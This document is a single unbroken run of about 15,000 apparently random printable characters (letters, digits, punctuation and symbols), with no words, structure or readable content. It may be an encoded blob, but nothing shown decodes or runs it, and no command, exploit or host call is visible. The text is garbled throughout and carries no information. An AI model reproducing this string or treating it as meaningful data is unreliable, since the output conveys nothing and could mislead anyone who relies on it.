oVkY0OA%xKk}p1U2(xCAEEeY;6{IXWBw^VQEp_%CX&TN^QiI^QpukRtzLE+AEkOUYQ(eDdJudLUBuOpepW]Ox/K7OWFostk)pEX_@{h/sWx5wW]iWESweN6e/UCpD+qR{E:;wN^{KQY{:B}f0EkNuFO)1eN]_-s2/-sK%4/F7]Y1sAyzoty)W_yytx7ps~7C7k7@rJrepNs7Xh9;%|@TKI-tEIuBuq~t6DN0IDW0txF]S]WE|BWE9~B6VsW@D1+]tkCe-7D)dfBdSt0t~wRYA70Wtiuw~hp@5|sR_@C~}F+EQ~s77{rN)RTkJu2]1(+keQs;&2tL(10~h:oq0Swu:pEWo}_ix1wyxuw1rR}ArDwF/WRh()rz|RuhCQ}KRhuwr4wnoio|r|dy_6SArrX]owu6O;OA%{z6)KoCyYo6~ztVf;oK5pu+6pu97i]z9;uW6uk&6Y&/z~u&q{|uAIrzEhxywDxN&IrtfNTwtpX%5tXD4/nzSXn+DITN|4x/Tyrp6I{Q6]SYIXLpi~0;i&Lt@d2)r^Wry:1)x)k&heoI@h2d(0Y(wYDYVJ/(1Uf~@_|zIYQ-J@1o5YUs0K+V+/)uQwp{@Q1wB5Ntf+:(wQ)204RwWpD%OOy6t{+0UXi~4FB4~upfsiX-K+9TNA-fo_yX-USwdp/oKiwDN:9zOiu@WQndJuy2upyp:q|QxroIr@0D~9W/dXxKhewfnAoU45BfR-/r%+@DuN0p914F0;%u_VKfw^qpkd-{)]x|2T^{&0^6STdk~Rez1NCr|ILEF-F_@zn)5AE}_uSYxkwp~kori~~N)624FCn5JSUrw|EK14:/q2I~VTQ;DJ((_XEY/Q;zr_JFz~~YwWA4yk+y0+:nWerE0Wzx]nSyr]7pDWp-94xF@{yFEWy@t+pX%EFe4^B51t]7DW]EwDpuEW|NW997/DYurWpBW+qY0E0|/NYB_^-6DuOY4UrfuEOOQLArN0IWh|&4AUwhD{71Xp]SV+]h1Q@&kDo0~U9CR}u-XR]d@~+V6f~JCRn-N%A76QhQ5_Tw0hy^4fRsFTsCQdIqCqRr^29(q%1q1^6}N^UUE6fW):r9qBdJU(];7oLpNh&noJiEtN@pU0}]qdB5)J0fB_TEoir&|nsRJA)JDKWWIt(DF:q]R)7X2:uw~E{k]pB-t(E/]V{_;%_X&{]s;O56W2/E{_&y|_RB-;4p}_swC;k+&q0&{^2|-(^C-L}5^YX-(e@{e:9y|yfRzI~p%~+)4;/^I~2oOuo(~X9SU;DD-7I9&4opSu/9C}WQ;7i:@7etpVkuwIsSL9h-LrrkC~(Y6D)hOD-ypstNk6rLoTQ^D|@1~e|2{wyET;^-CwxxkzVVId;r%Y)w11oJNurkXk:pE;wz5CpOhWD;6hrDD0n1NwweCp{oOp{{Swr~uN~i]9]]~yoy---:x9^e^^SBBW+wVT(pDny:Sxwp~|oW(Eu~uhpphQ%4ErS;xTp@i;I~Ku{hWW;&XDwwwuY);&zwC:o0SLDeS2pS4E/DdWxIrzRnJqJ/DW+UW{Vs^Ru|CSqO-Iit/rLOUyi~x6u|ThEpEWpp~|WIr-U&_hxh6o;i^phh6Txiz+Wzf0OWnrDsi6S|&{~:dN;i4++JUA%_^S^:z+z}iUfF:z]+UfD0SVOzDn-zKK}w5h6td%6kk_FzzzddU{h5X+9wpFK^BB5FLU:N:TDqNs9A^^9E;_FU7(uWISI1t:5L(IYYKDRXL~fwx/~0kByL)oIT(Rfu4th5W-@{Xhyyf~yT1Y00SrC|)tV&WLNh@YdYkUp9uiWoISR_NiFNQ/yExKooO64DI9Sy;)2w_YD_Do1KKdwtCL%-zCSuCISpEdxxLL14Dr+JfwXX77^:%%%%//(Wx)2u9~10IpD:]9XeIytN]wx%;z|hLWW+0~X2IDs]yew:d2V(yI|EBrhKRA||Eu5]]JEoEA:}N9uw~JFR]E+;_)rJW(n{6EhirY-6eCWBRrnnUN9INSwEk:OYdixz|%+W-ELeD]wiDT/Xttyyw%~WO+J5kk^4~Lr_ikxefUO-Is;w/k{4CXRQyteep9FWXVu/]]rOko-))i)h~d:}z]+))(WWQ07%66Si|XQ]]ii~_@Jz+R-BqAn^WxI}2h-U)@xA:&SV^:WzWih2qJhhkqV^+0;IwB^WW6KRU{yyNx5@ASE_kFQdyfKA:_KY2sVV5wW]&YX&7WzqQR0WBydrz)/T}n9kWi1yN;kYy^5uJn~w)5{Rd/BorFp40h9)]o4LkfpDuheou+_RexD+/D^-hW)wLBDfhD%JWre/rpxRKC|LUuQtwLK%W]s+9rwd]i6IqDDws:;~OEEiky-{U9ry:IhW/ToDI0B-kWxRxrkBRphrf~OENzzU6xS)AEdd;6uux~EWINrLVJq}uxWN6i6E^]Fd}41kpz{+5-&LVfk(}wx9k:SwC7yoIIQ@EW%)wrsWJ^u9oIoh~SOErDsrYW~pUyxNw1~pI|{-BDX_Fte_2iqRA}+|]WWRw;LDi)yUioxpiCq9p1u;Ai_o~u5pWW&k2r2eXS+xJ0rqzrk}IB]%ry)/ofKpYD(ui2)uiQs]fqf1nwJ_oq0x2phyB^O~2WiENih+C(nDuxVF1R@wWL&US2xr)I&q4ODnIrxKNoLYwEV-B|ht_^(h|wpq1@F&zEfL1WAxxTrp&xOEs15(Q-/oY(Vrf4e7L/d2}o(pQx{/y{XnAty&6z4x09So~ISTyyr1TVr+|prpU(U~uL-VWNyWxWTQ/:tre9q5s1q:oW&RxuL]+rrwsWJN1_uVrS2N5kz;Brnz)~uxCpIhw+o4w5Byd5WLLyukuCpUEY{pIE:}ze4Q;uOy^:eY%-Cw7X(trEKK@Oxk9x)~E:hIYX-oq2e@SB_p]Ew&OiwEdT^Wd^UL-R&-/%Ck}yE~R7+S|}^BoWKqxrNuK@N~}AprxW(WEp^2WWnwzrrui|hFDJBI9xepkI9RSiuiLdr(UsQ06Yp{(S}~VxB^FN(u]r1wAi@BJV7r0|JQC~tE-hrf)IfqrR%{r;xrWu~urq^y&]&|Wp(STW(0~i^qF2yoW]zAyiChAtE]nyK9xx):Dtxf-EpeA5FWD5i]x(nO{rt{-o&2YSB)1e(TIFh_];f@+tt&fwh|{7oS11T]IF-uqJIp_tXOeF4T0E)%h(r/KBBU:u)kD-Rxu_0pIqtDxpLW^;krsUBDi9Nhr;Vr+JQ)|6x%/t&r@EuywVQQu2yByrSSyxDh6kuN4(}W(&/t_)|oKIriysJV9VSW0eF)yE7sX2;y6|IpT/xrI0BO^J{q+xr%1i2I]JQOh;QipDC;xrNA@AIpKK-A:~+I~OASJuoYSruy~4uIs;f^F~rhy-05X]EY]&~}^Wp~19AKwn4r;D(9+ir9&]hw6~ppFRLWz|]uhW]}ewx9X-pxVhBWu6t5pu2x}(^y&]VS}X-EJprS-@x|YykRCuknC~2iFi@TB}5LyWd}6xzA9/;xnsOh;2K]zhrn7z@/LCuOpTiSNShJ+CE]k1XtLB1Ciu&_UL667urFU;((e(q@+@Afp{I1V_kLs:sE_Q+}62YQf+6]5ioN6%{)f142Ff1QYV7ENrF/n2Kp:V7Q50X/+o}0es:F1{zu)w/k;O&VwRhDJ)n:EhFS+pus:WB)Y6OU|)wDrX9-4IONd^9Q7VU0+i^phhSROpAEWTU7CrNt~oh(]KyDh|T-(du49]~C~5wOsWuuR+Iu(:VD-BR(rE;sCkTuritu|YrtVfiIzWiqKCSuwrhwfIWuCVIIdySipyU|V%Ku:|pu/(Diry%hyy+owrkxViW4]kCKRSt0r(}6o6N)&~C}Lt@OC4rzyq2%TLYqdrw+7~RxDop+w{ISI+E~y4e]9pEW+TSI1+x-Q]-0:T-wq(otsE+0{4rr|NkpwqOk;ykqI%}S04UJ^^Wp2;2e5BO~xkwAX%tWtUQKLzLdf@]dti_k{uB6wr5nYF7VK:oDR}@(J7tzY-_fD7i6qV}p~/{5Vh5VQ({I9fer^KB:e7)s2)%Yzke&2i_F}S)DErk/;EewkRpsfn5F1XN4|QOC&/YL/67%efs1sE]kud2TyDp]_6ruD_rODY9q{WR2+ON1//h9KUpd}1wJBr+quIpkswCpswwoTxkxVhr-^wy-^iyh-rEh^oy:|Kkr74uex-rwduhk&:rh}ukr^o;TU~y6tJzr%Jw6+nWT-RrwNhweoCu~^xI~JR_TnukLNUzIFwrrRzpr1J;5OxD4;~z1y+_1y5;47W:5}oSuOoprVRE4Dutx7Rr:s|/-rnKJEpIDI)iW;{(pr9Du5;OI~Wxr~OTJDzSruxpIIJdIBTDINtxht;yOr;ypuO6pu^dD9tISerL)DQex7edue~EOIqBt~uu1nAzC0Q^4)UTKIVLO&A(1}]K4)h^5T;x1ffDw1So~&pKW2_kWt_06}ddDqd@UA_kWN:6oe66WuV~5shk~72r|fF({7^Y)Q4WiQF^D7:Tws@o5/XVunno{&s6R}2SC74z1}2LC7sDt~2NWwyB6wy-oy9EON/(J~2qn(t0odI(1:IS:yyStO+d6h_LIB@LW~_TII9koIS0nWNxzWIYu:YEp@oYywqi6ydxK:hB|^iIdh^Ko%V(KOL:/0IxruWQ0ErwhS]kXE)O^En22O6+|yEB_^O/hyoNqkrk2i1t)Cw^wSIwwkr-7]uE7Fwyn6OSN0|Li9tN1pO+oiC;RW)LdSI92ew;:9r;YSrd/yDuNxo]i;r|0Lry-px49L]XOz9T0JwDzruyTx~yqrRw-xIx^_wRWOwDQ9retV/BQpw0@y~Nuu905rrI;-QeQO|0)SS~]nE~V(%sdr7@zE&@UO%o-_%ozeECq6S|I(BVJ:&dS6xd;LVnVq9nVtEXS@%Q&qEVr/yA4VLVDLE:L_{9Q;S&K(L&719fR^%%s60-K-@//_X{S99Q@pB4^Wr4@_rWNEO7uzEBF;-WO^6EEe/5oeKNpV4pkS{zkeUepe~]k0(wRxO;9EkJ(qKC+DFr9&]whE6Orf/RhWDCRq|OJsozi;ORU;o~Rozruw6hU-oWkLRCU&OpuK_puDUirKhuK;xO:nzO67rCr~4ieCp5Wh%ik+|;e7Dr5dhhU~uErSThrEiEI0iTI{Ir~zzOwsdwx;q4CUtI4(tk~YO|rAJiW^]ius~rrs:rE7turihpEOKw;9pTSCouxXdrwWBTzk{pSO|OE410~|KhrpWuusxr0oUiw4^Bw0FJrp+uE+_pxdUh{0~hrEwe}kJB]rzhE@WNEANXButquA-Xr1uh}{ihf2+9ti@REF(if%uitXeTr;4/IFO;p9_6Ti%&)DYDfe^it/2B:0_f|4ww1~-t+7_;UU/idT4-61s{T|EU0QTky~6t0A5Ew4eQ~DrYIw~+yD%;prITW%9dWu{-puk@Wuk(BwoSDruKrr--IwBfWz~d(49Vh|)4+~Fe-KBO5C&xy~@oOA;nW~LkWrToJwf1yoJ-5y&ypr-6~CC7y~n1xCqOCy)or~/_DwqFA|_xprnKwr0^oW6rwxw~Drwkrr0;JwDWBh:Etq2s-DBN+DkyWrs%WTW2BC%B|5xT)uCy:O_z5;dxOie+1r7FLDwI5reoB%R;N|{sJ;4yC^FiBOnyIB~6oEuF~u}:+u]0WEzBnr^L-I&^/{-u2_r~eN~+pJz0OeWkwSY4ryfDzrrdT5E+W^/DOwWOzV{:~@0E@^IE5rEI5dE+eLQkrfEz5zkVXJzVB;Q9UYr)7Lr7^Sw&_:EUzy+qh0LiS/~so2ts)eU^+Y+^ffU^f0uti(+^7/UzA-W&f6rVu4e(OxQJr|NJ^&-Vtxuq4@71sOqJRB}Npf]14:^p9kN5_)U50(Q5Df-Rq_ru]:EuiSEV%wizpry~qWIus9UIF0r9KExDoxr7/5I4L6QXQ|UXq{9p;65hnyBku;E4xe(4W:NDE|fRE/(Dxhfpe+A|DfEd]rr]JxUwIx6EBwAAk|rokhwkzSUW~6KIr6S]xr]SBX{;9Kyww)i_E2T}nOxAh}p&wLJwLw~p:nW}Un6}WfyrVSsu+UYyVJ_;5;WwV1eW5]x^xFKwxU2DV1}_5FWL1e+4N01AeQY_4AwECAOS1AnE~yIp&Fsr5DWtV)Yrwp4rwY6^]I-ruICuuhxuuk+riC1u||w9{O+T0AnELTpr(ruhkhipx)tukyC:Si+@{6-VFAwt~V;B|iU2rNUprr|~~6]ou^T0xIur|/TSukO+p}&2~sq5us)Ju1KhUsNVU0VohEsoh]EohAAohA^ohA}-hWAhu@+oh^V-%f)5h^@-Ys~ohs^-h@/R%L4BrLzhho^o6y}+kW1-2+W-6-q-6IBztn)/IEQtpB|E]Iqz6k@+nk@spr4SC^Kw}INpreX@fOT45}EXoDNr:p)ipW4}NpeLF:e_tsutr|9DOOKur~C:kw90;wtoVW{U]4|_;+wXVyIK}~O@WuD9-u+k}&+JT:U{I}AJp]A)}|CSE|^uhu{^{]-FLw:p0o(rLSwrxxuQt]E5rVB-R9dAq~6(6wR)E]5uD9YRrr_Wp~:-|p:(tOq^;&6tdu^WA|KWDA_UF0eIxysKo]IXpIU-w]@erkLx}y}y+yKV}RiKqDJ7SS-i-I_BprXiD]%Q-utEpu/-qD2{Cpt%WewO]RO^Du6zE^kNoUyBou2kyWr9;xOJ}Outd~OiYr|@/%xuk}CAU6u9U@rk^przt5p||_Q9_TuWVD{hOp91uprh^6k6WQOV&]d6t0+^qQIiNBBSf5dC^V^E{QWX~-AO5Q~2-}]y&s]J4@LwTC~:_-Q:A|JJT@FQ0Xif__(d5_EuuzEuWrruTERF^-uFp/JFkVxt_}pwXEN-nBxy@)6J2AJX4fC7IxO|q;xJF0rdE@6u;yykip]fwh(}D9O)1YB0/Xp4r;dID7kI+)(uR6Df}7E+YWysB2AAIDK]CteSDeqW%WEwdXACdWpyyXw9^_R&(dC^5qyxopydww+U(VU2;_rBONBW&wzVJnB-LWxRWRWtJXAku2W%nFyCKAyW0TRK}7{rxiWU^Ukrx+Yn4UrI)e~:xBVSu-7OYTBTL+~px1UpeJiSr0OpwJrr+n^prKxEr_+pwTWr}xdrIK9h(x:p2I7rzd9hEiu@26qV(T)rpweX~IN~_DyKOrfrOtF1_sq0Fp~]tW90uAnpB~~x99-JrD-rW65dWi~di&%Ni|NKESE6UnkFO}yxWn~edt7Bi0%xJ(B-7I-p9]t6d+SXd&kduATprBJ|&E(O:WNwBN0@w)UrE-ndr6:husxrEnoKREA{Rey@:J0r/_d]xn4dre4V&AU4:R_rpr|_Df|]&XnxRzDh(:}hrrTDrkzrIR5UosKCr-q{;9I:9pNFR6nU;YX~A6s/BrWorVVi-~6ip|sVWU~~nSxxCrL(hwF~;i+4+hkWtq:|AIf6Ox9/WDU{q19}r1xW|woODrp{{qL/0_XoBDRz%1~~V1VU_)&sd22J(nO|DxAFu]2|prToWu9L5pNdoIpKWrALDrD%W&wxB+I:|RA0:rz6kRrS}s{uIIOr~no}WkzqB65Fk)BLFpSEYSUA&f&&Ot_/;KuwNFU^KKu|w10&YFYKr~FiQp7YYKW5Y:WsW5o2Si02y)Ci(qeYL^-/nVfAp5qOOVpueyuJW~TL5{rRoyu~ohOrorEYeroIorQ%y@zBhrS-DyWR&uk(Bu:rCrXrkrUWeN1q7f19_wW_ORSf/{xJy0reANyko:%5xIp@zUB)z1&hRC5ENuB(W2(w(^r];_reTWT~II6_YD;iIVoozIU0y-)Sye^ix%2S)ODwRSw5C^p-hSEfsyNr~t2^n;;tsO;;qzRUqiR2|x]70ox^)qnr/pNrw_f@U&Sk&0Uxn5D%4KDW{ne]dzrW66xiVITNr9~fL|(qFn7yVCrkTO)I)(IWkEr++xxOedpe/pr+qxyN9_XX0Oi0)6wTxrQN+N(drpEIA^EA5E6Yu&h]i1@YiTSxt9-EV2}kU%wAX}XA/41DUVx{T/XV07L]-E7&](WzBC-w];r-z95Tz|:67Tk%6~}^0Qz%Ks_-dLQ|q:q^)/Q@d9}@i1BurzrpwWDue_t_VU%rDLsfs;9VBk{ETuI}C;SQQ{S-u:iurYxfR+YzerTpV:AhfsY&r|hpkfC-s6sCBVLrrnFKx}:{On6pw~Drr~RzB^V|B^(|k@s{&4I}9(xuJ~Bpr:4^w0z1N/24AwN&4o@(;u%DJTrQAX&dRCin;h6rEsTOEJWuWzuJSW-y^-Uq(x~Wirh9rRDwTKOLS0(LI-DEkwyiW/)EpUq||QzWKVwE6z^|yBRf4;pk6nzNTWh+o9WDRhk)~sWV;]zpJ{%Y7-t@I&z+hp09NxohIfz2IoE{xzW6IEk}:qV:x~wEDy^4pnp-i2iWAdtE4UU|E:|/@VxzJzYU]xIO7z+IWAxpe~N_s]r]xNx0+p;^67hr_ex9AAzSI]F{pRWqDOQ]K+}{W{zND-y/6tw)Uydy+FN^w]CCV&|J+FUEquwu_O_Wt5uCXsphOR_r)FsEo(1f4+dA9e1{n)u6T}d4sLU/kA/Y%shRnyVCiQ{hX)5}KQiXA}f_6sFsV4_B6/{_/J7n{%-urxChpS6(es%{eC9wu]E%+p4Ty@x0~BYx;In+-Wr9ykIIsWEW+:CpppD@Kzxwy9rpO|IeuJYehuh^:kkkuCwWhuyp;2kBrDDLrD;wVQCI~OpLLC6Wr0XrW_;yNy+TTo0TsqzCC|X:^x;;e_W6+x1p/@Rp+u~RQu|w94On}B]|i40hn~y00krk7BRST-IwV45pJIy@hxq^x24-DE{z/z~+xx]uoueE^@KVEII+CO4uu~:AizwuyrBhODoTxxsB0EuOOtky2hAqJkpxRu6uiEh66]]iii6UL:p)kRECC||wi+e2yFiOf]N;ees0SRhQOtJBEVk@I-Ji:9UDu]~||&AAAI^pSNAV&9&pqiq_6zBwV|ODOWyud|whAI]Q]kwkB-QIIyECfpA6@I@u/rAdUOi+Wr^sh0kC]16]iB)Uw--URFq2|&I@DkYYXYXUN]xDuOA5L(9@IhY44&d);t5q+Sn4FhT|poEUwkf()1{I|ewxT/QJun1E]EY&&(&V()(wr]@BoWA1{9VrRuyyU9^77XX}~nUwdrR--WBDRRR4u67z1r{ydi4|Wryinpe4hSuXVt;xw5|ORxxw{+kepIJK0E-^NpR6NWL7@]wzCC|YWpwVN75OooDs72stSEikWrpx|(ksAB%qe62TBSCIyuQQAfzpUUf776S^x|dSowYdd&+r6+FuTeq^E94rrEyefKz~Cu|wdzuu|eW(hNrTS6;CuuJA+zIuyVnSfN]zQw0h~h:%|2:iiOJ^:po}0^ppu~R(Dwky~|URFU;JepV}]r}%]}9qBSsFfW~BF}KA}donkfkAkyrzKoUUwEC;u]yR]NxVki|/eeEWN-QB-E0ppNhq4|NNS]%-+w{S6WyShYq]kr1000/-_-N+BX/1^^&)k)_qBIuJezyrd0h6NdQn|)10NUF_fxEs_D]-yooRIY7{+Cp+WonT9r-RnCC2;NxnkydDWR@;YIRS5Y6rq;KVwn~FpI4w6J0EVS-pJF2LhCCyOIooIWWFRkDU++xI4hdSur4Awr-kikzxW6IhTBq;us4prryyyW)pQruwwi:d0I)RNr-Dzu{}:EE)OC-}EN^rw}4t0fUoqydXL|]L)x~)r/nIXwQEnIQt;LW7Y_z5O-RLU]i:EJ)_qCYQ6iqy70_|^p)&+C^nx~{korI&kyY]ee]+fh_h/ouuqOEnT7^uB&^:ppiSEw:t+ru-xi6UkfWpSFiUh9VFp0^7u:Wz^6phuq5hi:qoADuAtdAXORxYBO:sE%Iq4TJdTdA;x_r5KWA]ty]6JIiy{r~UW-rJ-2pVkxOrXSx0:}0wk]{]9qk-QC9Ouo;hutO%SzwurWWT{0eINwI4pSrD-D-oxED|]zxrk7x|2n/hIVLB:Eu%{d_uwoIpDrU@C]RBSWt]%Is|7CrroCw2;I%t@9;%-Rs(IzE|qExhxJ/rIXDDWr@yBEIyNixuihhr(|^y:B4QW-0+9(6kiET6r|-}RrUqWWp(0Ewye+rhw/~pWN+Ir6Fn]CI;+yprVwDI]/{Sqr-Eidu2VUTdr{+OpTO:irW;TWI-J)U]k@i6w-+OoR5)^tVLoih9UeN+zD:rR1J^)nY%EFS|r9Sqy}6JiOILJ+7EAzUEu^nN)5OwoY)pwTnyS2]OSyrTwuW|]yuS9Up5TEdDoxSoDkEU0J6YOSh:uF;}B2BR0y]zz+rJ-X~+xp7hIhVSp(XdS^JsXeICEO5pNKi-rI^R(pO_Ls+y:%R:z{}Cn_SLJ-NE%y(WwEhryX)duDiW5r/0(Brx9XkWxeh4uC^D~pi{D]}T7Lx(w7Ou-duu^rI}o&nKr-~^EC|e4fi4yD5rI|)V{yQ%Qhy}xy~&XX)AtD7zWkrt)B-_9+5/x}L0@z9~;(-rpu;(9%~pruISVw7@uAW6);WezA4h77w|DJN_I~E+BWWyz0kpO(s0RI:iroydr-RkRWD;EJ+r(whurhtLykCn{ExwNxrhEFCD:BSB(2wppz]{]tkJk/W6pJCyIn0doyqJSy-VV9ShwqiAIiJ:IRXWTLBdUyz9wWWurRTDW:;+;-RFTWNd0{hVk{]~~^~CEqsF^ET}9Vk_)Oe)Txnu+){;ySF(z_IhEI^o~it@wO74O^y7T46]Urn0^U+924-iwr:-O5NDVW(KTOz~B4rhwdBQ~diyIuzB5xIu^yJBIVx5rIeIRxt++NB_^&^:Au9])T:6DAW6R))C/0Vq_t::]d/dnJB0^zzn~5hWk::&pN/@Ux20O({2T:Yr9;~rr|DO5RIYL-Oe|rNu|76V++:rL9IdO10WTpu{t/yuifx&2OE-DA/o_B//%Xe)u7TVpkA4091fnpVKi7xx]K4psOpwN6xNDof)--IFODRqdfhxWqWLCB;n4yBDw5^xyOxuV^xpI~6oDrAL2zuQ&zrVwLOr]ntWAu}L::-(Dw2Iiyr+wyo{6dr]zpq-T(:pBYhrV@C6SoEVRUoRWp}zi+w;OdDh9|IOwB{1zo6YApy)p9T+V:idV(NOUC9y^(npTR9-u;ukL6kriAz~TJt04E(ODB}z7/B5E%TkdyEiqX/~6_|9^p6h@w7R-DR@(^De]2{2eBSCkW4z]zU6E^_yKrrUYhOWKuzIuSi(Op;2yyeJ+EVJ5ViEF~XnB0ES+oERDWE-_Niz52k)@}B~Dp)xuzo-6O}t]Np:A{w&]A)S|6O2tA(9~SpEkW4rhE~rI0:1&{OqL^ik|D~6DFQ_AD|z%DpJErdQ{0D&/4orC&Y4y09DyQ7s1@s77E{wu/4yrIor/_}X|Dyr5E2pprX_Dkn0-_WC~AWCh2E2nhWuOpO}+9Wz6Ey-prkNIkNxo9W:FDQ9h6xN(rEB^xr&YrET}6wtrk~]hp--SpUSOr]ff2~I~&ABfsI1qpUx}SS;OAN(Sr9/2kuEwW+C|wYx5r~BtEhEw+reUkBwUJ-rw{WE9Qr6pTxEUkf^69u@dy(}(uISI{WSfOIx(&u9)1(SeXESier@W@yqhLUsV6+--9+Wh6AopCyohzyWC|AJ61foOp~d5AB~Ryudx(ud]+r~6BryS1BJF}ITdVrE:tU::2yikW]K:A(ISAN5;1BATC~17kI:S7+5^qrE)iuL_L(@CXh1R&A(XYWAT1A{~prkTdWuy(rEWQE979(+7{rxpkENsQI_pfuQFrhXDU];per-h5E-n2f|D-EwQTN7Wquhu}+7Qd~X@|rNs|U/{ffFs(-yy:u/rQ-XuF(N0(BTtq;uxDhC]TpE/DFx(hdrr~UprI/-pIfxCO}Ix0Wpuxxp(_1oC6rpu;&WW;sW(pp6uu7pCIoTfBrwuKJIUy9u~wD&9eTOpS19iCspWy_IuC@9WEQkuq(2W&~pUB4AWI7xAw5@W9rpNAT&wDs+WN+rA69xUSLO~O6IAqxoAS%OfC/ifS;xe9]phAWu9sLEdto6d]Qo+AdTfokqdk]i+20|YWN&Ye6ruOoDd-OsuC0IVV2ud&Ao6Wf-ihqhxqhIEE2]YdXEd:O@EJIxinE2iKX9Bhoru1pV])J@Vn9-i1}SY16&]y;@Y4SR&tU6&]6hz}ShY1(]6S%I7]FI(BRpuyhD+fp^)xpIrF4rw7{{y]1YQEs|D]sCApk@KrQ1Bu65rr}Y{rkBLuC6-OFN(xw_Nuh1EuThzU5Q(o4|yr}2B9/tKksez]rwFBw{RTQeS+w)V+LWrpDXhTrJQoK{Y&WVT+XD^WoNxwyJqokK:&tR_W1F:9+V+|So;EBoV]AEn^&u{VyL:rE2Q&iyDr]~qr%y^E~YU|Ne~pWUY|y-O^It0^BQnIQrqir--J91zwA)}IUx}iuCE9U9ysUSu4AnLrF0JCB5@|BFiiNSosLWEr(Rz~V7B]Yq0hiKuBhTLnN6@xAoBoUC(6dzN9h:krIYT|6BQ]6NhT6fqOYtB:zV(htEor7:(E:F~S@EduzX+6s/6fp2(WrkeAr+Luf1F{B|_%-|:xWkXn-xqO6+WKk+RoULDJft&y]:SUWkY}qRpLpr}yu{q@uFw(rwk{rNRhrw}trz}uztLRp%](uY9orwxWWwozzUn)(yFhpW|w;Un~I(pAxy%WdyWnrN:QqFs6U/:E]I006Ntsr)9|rxFCqTN(-0DrrxDWuw%k6e/5x)Td^(z^Y;DA]TC~x;+oY)%{rpw&hS]6xJXuS(%r6(TtSpzUpkA{~w+o+4Eeq|eei~x&+AEpz7/5xI}+q^Aq-peT-hi^rpdix~wOWhN2f4W{hBk~zYwdWEiNykNYr4wLWrte+^i%pr|RrCdrYprfOC)zf@/@I|S}dWOw+n~/xRh&Usf/;RSo7^fo_ViuDpYkLxdBEpw|xrqWJ9idWEu}zIiiA:qTU:z(EIwW^irEdpd6|Ri:XAVF~IE9nr;4sprAtrz1:EqCRz5^zpuSADY0ADx)xTY{-|Y}BhOThrriktz{RCxSfpx5006-]OukzDuIRpurSp+f&]r_^DrUeDxx5Eu+/r&fKEr0@rrouIr~BIFtq-)DOT7O|hu)RO6s%uIYF|-(y-9yd-)%1s]/;sJs_:ryTIk:}u(r&srp10rh}I2OBd9uY-p~2p(Oody/B-Ch-puQ@Op(TUW9tpFp/-xxKsw%XWCLwJ^{]~xK~KriwD:u;oF/Qxrr4o:W/uoIk@NJsnBVInLn0nnD/|@-yWrpNrhV-9yJ@d^Tx/T69urBI-DpwC:-0sUUr)rCNSWx+6hr-;Opy6iU+S}D-;p++e6zsUKq-_zi|Yx:o+%2UXAneyB:n1~iA4(@hQN}pV@Cf%SKkxpD%IRpky6D-4noUs02hDrr0XL&Sq6hkCo1@^-uzz-pJipqOR^^2u-uuDL9hCBrqtpSL1_C_q0hV{Nhi&EwRFOu|rRVLs{&Xi{5{r9tW-E~B2()tz]iShLIA)Wrd2E]}kBrxeErW)Sro~IrEfpxByB]KuLw{~yt~Yrr6Vi~6f;&thQD]z_0o9Lp7@fOL6ttB51r//B}Fe0nxyT6h/V+Lw:+EdL]]IwEiNwQIzK}^Od)FTUC_JyW;sp&Lu+UYewY6@1Txox5zuiIT(K06J67_ro-6)sF6;pnLp_yqT|E~}dexnkLuC5{Op|tB02FFE&KIhIQywROOh5FLpzU6w9+rezWAiiqx7wnWk&+I+BL-puXrh%iqV-(i7_iLrzJ^1f5d1_;rYzNrrxw5+o5J9n;:]EkJOT]_h]qJ-CYd_)uWEx-rwhAWOFJUExOkQ^uyK)LxXsUL~-+riS}Wi9&udyuJtkK]JK}xCe|rkyErufrV+Rh;/e|Ei]&_R_zY/~(:C(R^T/}LN}7x/RLBAzy_TWXEEJTxW/KU^uy]IrUNpwf^DJi~}(~5LL/~we^NdrB:56K;nW;]9x)so6R/rN;Q}7Xnp)6q(^X^^)KfnF&F:-YsxFf+W-N|-7s/rR@Vt^TwrN;@o:wr4::iK0uuNRI56x%Xowp/O(_/pFhhp_phiCDCTRtVDp&n1WW0d99ByU&ALr+&tWt_z2p7T_UU1W]WS_BoA)46WA~w6~u~+A|z}UC&prwxfWu^Iw}X95k|2rzYDTt7t}N^:N|O6hBtir+WLTYw:Y4|++9e]|y~5X9}}NnR{]k)-dWe9rV/i:oV6xO&6VuKrupquXI5hVf|DTF15XA_hE2pfX:dDd:s@d6])hKK]wyerT/%%CrDfSrY4qQhL{RNYL~IJBWq_6i:{Q1Er|r9~9y0C;{rJ0ii~SS07DBOfIrE~yr2(yr2uSty^RIrSo40{_4/|oy9Iyt|IOWL6yyWzBLQSY6wr;+5TFLt:fVniVKY2i(eYQpek2Iyr)I0K4y;irz64{Bx)E9Aqi1p&-r]]X9t6Yt(e%rn1T4iNWWo-L+D+y::~kOE&oNrNLOkBxF1CYt7^:9WqC-Qe2+LzrF{O2IU;AE~~NEAwpT]C{t^uCxx1VJKy^0I-Ipf+RBJu2rEK)ABdDprY9Uks66u+Q9BzSp{JSrSI@iuSyrhA-{p^KIt%;iyCC2dz4yhULK04WSfA)f&/xtO+oFO|p]d_BA+OADtV]V:k4uLoppfJBA(+Y]W+dF0TuXuUN4uwY7+UTnrOxtrOsnFdJ:(iz~EwpS6W5n-~V;udDnryxE]]2xr]LJW9|+t-SN6pCB0whxxS~;O|R0yA4/4y0]DNWnFLJsiT}-4rAnWkyAruEUrNSDr]2Qru:&}RBXWW&qr&%0y%BSx0IhXxh~EWK9Bp{z;t_C}7F4Cx{re(y]T2A(LyRp0weDw:]L-y7i:NLpkOw1Iz~wCf1d6oT42]B+DppzFT}20pQO0pz_YOKe6r6+_sECC]XJSu~2Dptq(t%1wI]ip9z:YN(xDhEE1hV]|BN6&pk~W(01^x/0/q0DK+WBs9I0yfSwO]VC(9A9pyNt|zW9Rr_R-Y9kpDUX:UxIKIwT&;Tt6to5xpo2p@+r}ru]|F9J;yrJXDu||U;{46hANiVF2VS{51S{@1ikUFfBqBxBr_{|e9i~)7B^1Ni)74TqY;E-dWEIy5E20Jn-Jxrf~rdn1]uVerx7-pz@fnqL;yA@_+u90Cet52]wFRE(nL@&]Yw7{dDyx9&x)tLpR(|iCrr:~QL@rD4:JNyXSR+i9RxWwpu~Fye0}rFu/(]1END55-tUE;CWA~K~Qr-&_ryWihKAN)FYQssyUFsw6ps]D)kn+pBy1QI+iIxNyQKR0ORY%OF%X-xr@fWe{-{;L&{rnyrQ{()Ikn7q;D1On%Xoo}QOr9LJL+rF{UBt(pr9;|CoEzW55;XON;A(Yh@%rULzFs|+rkYYKTd2BOsVB(Ird:-zDSEy|%L9iO%noAS_1i/-0SWtFuXIV(Sr-RoJ/4/OI2)_{@O_WKICUYL;QB9IfV/IB4z)D]5}FI7%eW^4(@Dw(&Tp{iI2C{0rynUIr|C{:(R;V-NB;Y}Bq